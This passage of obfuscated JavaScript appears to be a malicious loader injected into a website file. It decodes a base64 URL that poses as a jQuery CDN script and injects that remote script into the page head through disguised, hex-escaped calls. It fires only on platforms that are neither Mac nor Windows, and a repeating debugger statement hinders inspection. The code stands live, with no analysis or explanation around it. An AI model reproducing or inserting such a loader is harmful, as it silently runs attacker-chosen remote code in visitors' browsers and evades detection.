6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/